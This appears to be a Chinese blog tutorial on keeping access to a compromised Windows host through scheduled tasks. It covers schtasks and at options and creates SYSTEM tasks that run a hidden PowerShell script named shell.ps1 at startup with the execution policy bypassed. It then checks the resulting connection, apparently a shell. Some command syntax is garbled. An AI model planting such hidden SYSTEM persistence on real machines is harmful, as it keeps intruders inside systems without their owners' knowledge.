计划任务维持
计划任务介绍
计划任务是系统的常见功能,利用任务计划功能,可以将任何脚本、程序或文档安排在某个最方便的时间运行。任 务计划在每次系统启动的时候启动并在后台运行。
计划任务打开方式
1、【管理工具】—>【任务计划程序】
2、【控制面板】—>【计划任务】
3、【taskschd.msc】命令

计划任务生成方式
一、使用schtasks
1、schtasks命令使用介绍
SCHTASKS /parameter [arguments] 描述:允许管理员创建、删除、查询、更改、运行和中止本地或远程系统上的计划任务。 参数列表:
/Create 创建新计划任务。
/Delete 删除计划任务。
/Query 显示所有计划任务。
/Change 更改计划任务属性。
/Run 按需运行计划任务。
/End 中止当前正在运行的计划任务。
/ShowSid 显示与计划的任务名称相应的安全标识符。
/? 显示此帮助消息。
Examples: 产看具体详情
SCHTASKS SCHTASKS /?
SCHTASKS /Run /?
SCHTASKS /End /?
SCHTASKS /Create /?
SCHTASKS /Delete /?
SCHTASKS /Query /?
SCHTASKS /Change /?
SCHTASKS /ShowSid /?我们主要关注SCHTASKS /Delete /? 下的命令
2、使用以下命令进行测试
1、在每个任意用户登录中以SYSTEM的形式执行计划任务:
schtasks /create /tn 计划任务名 /tr “计划任务执行文件命令” /sc onlogon /ru System
2、在系统启动期间或用户会话处于非活动状态(空闲模式)时执行
schtasks /create /tn 计划任务名 /tr “计划任务执行文件命令” /sc onidle /i 30
3、在系统启动的时候以SYSTEM的形式执行计划任务:
schtasks /create /tn 计划任务名 /tr “计划任务执行文件命令” /sc onstart /ru System
4、计划任务以 System 权限每10分钟运行一次
schtasks /create /tn 计划任务名 /tr “计划任务执行文件命令” /sc minute/mo 10 /ru system
3、我们利用当系统开机的时候运行计划任务【实验请看】权限维持
schtasks /create /tn shell /tr “C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
w hidden ExecutionPolicy Bypass NoExit File
C:\Users\Administrator\Desktop\keep\shell.ps1″ /sc onstart /ru System
4、查看连接情况
二、使用at
2、命令详情如下
\\computername 指定远程计算机。如果省略这个参数,会计划在本地计算机上运行命令。
id 指定给已计划命令的识别号。
/delete 删除某个已计划的命令。如果省略 id,计算机上所有已计划的命令都会被删除。
/yes 不需要进一步确认时,跟删除所有作业的命令一起使用。
time 指定运行命令的时间。
/interactive 允许作业在运行时,与当时登录的用户桌面进行交互。
/every:date[,...] 指定在每周或每月的特定日期运行命令 如果省略日期,则默认为在每月的本日运 行。
/next:date[,...] 指定在下一个指定日期(如,下周四)运行命令。如果省略日期,则默认为在每月的本 日运行。
"command" 准备运行的 Windows NT 命令或批处理程序。3、简单命令如下
at 1:00AM /Every:Saturday 1.bat 在每个周六1:00点,电脑定时启动1,bat批处理文件。4、编写一个命令进行权限维持
bat脚本内容如下:
@echo off
powershell.exe w hidden ExecutionPolicy Bypass NoExit File
C:\Users\Administrator\Desktop\keep\shell.ps1 exit
at 00:00 C:\Users\Administrator\Desktop\keep\1.bat5、查看连接情况
at 1 /delete 删除任务三、使用powershell
【比较复杂有时间在搞定】
© 版权声明
本站所有内容(包括但不限于文字、图片、视频等)均受到版权法保护,归作者所有,未经授权不得转载、复制或用于其他任何商业目的。
转载请注明出处,并保留原文链接。对于未经授权的使用,我们将保留追究法律责任的权利。
THE END










暂无评论内容